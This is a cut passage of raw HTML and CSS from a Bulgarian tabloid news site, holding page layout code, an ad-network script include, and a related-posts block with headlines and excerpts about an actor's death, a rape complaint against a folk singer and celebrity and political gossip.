        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_39b td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_39b{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_39b.td-a-rec{
					text-align: center;
				}.tdi_146_39b .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_b7b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_984  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_984{
                    min-height: 0;
                }.tdi_148_984,
				.tdi_148_984 .tdc-columns{
				    display: block;
				}.tdi_148_984 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_774  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_774{
                    vertical-align: baseline;
                }.tdi_150_774 .wpb_wrapper,
				.tdi_150_774 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_774 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_774 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_464  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_464{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_936  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_936{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_343  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_343{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_343{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_343{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_343{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_09c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_09c" >
<style>

/* inline tdc_css att */

.tdi_157_09c{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_09c .td-block-title a,
				.tdi_157_09c .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_09c .td-block-title a,
				.tdi_157_09c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_09c .td-block-title a,
				.tdi_157_09c .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_09c .td-block-title a,
				.tdi_157_09c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_179" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_449  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_449{
                    min-height: 0;
                }.tdi_159_449,
				.tdi_159_449 .tdc-columns{
				    display: block;
				}.tdi_159_449 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_464  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_464{
                    vertical-align: baseline;
                }.tdi_161_464 .wpb_wrapper,
				.tdi_161_464 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_464 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_464 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_7bb td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_7bb" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_7bb{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_7bb{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_7bb{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_7bb .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_7bb .entry-thumb{
					background-position: center 50%;
				}.tdi_162_7bb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_7bb .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_7bb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_7bb .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_7bb .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_7bb .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_7bb .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_7bb .td-post-vid-time{
					display: block;
				}.tdi_162_7bb .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_7bb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_7bb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_7bb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_7bb .td-read-more{
					display: none;
				}.tdi_162_7bb .td-module-comments{
					display: none;
				}.tdi_162_7bb .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_7bb .td-post-category:hover{
					color: #000000;
				}.tdi_162_7bb .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_7bb .td-post-author-name a{
					color: #666666;
				}.tdi_162_7bb .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_7bb .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_7bb .td-editor-date,
				.tdi_162_7bb .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_7bb .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_7bb .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_7bb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_7bb .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_7bb .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_7bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_7bb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_7bb .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_7bb .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_7bb .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_7bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_7bb .td-post-author-name{
					display: none;
				}.tdi_162_7bb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_7bb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_7bb .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_7bb .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_7bb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_7bb .td-post-author-name{
					display: none;
				}.tdi_162_7bb .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_7bb .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_7bb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_7bb = new tdBlock();
block_tdi_162_7bb.id = "tdi_162_7bb";
block_tdi_162_7bb.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":69100,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_7bb","tdc_css_class":"tdi_162_7bb","tdc_css_class_style":"tdi_162_7bb_rand_style"}';
block_tdi_162_7bb.td_column_number = "3";
block_tdi_162_7bb.block_type = "tdb_single_related";
block_tdi_162_7bb.post_count = "4";
block_tdi_162_7bb.found_posts = "2247";
block_tdi_162_7bb.header_color = "";
block_tdi_162_7bb.ajax_pagination_infinite_stop = "";
block_tdi_162_7bb.max_num_pages = "562";
tdBlocksArray.push(block_tdi_162_7bb);
</script><div id=tdi_162_7bb class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image-485x334.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
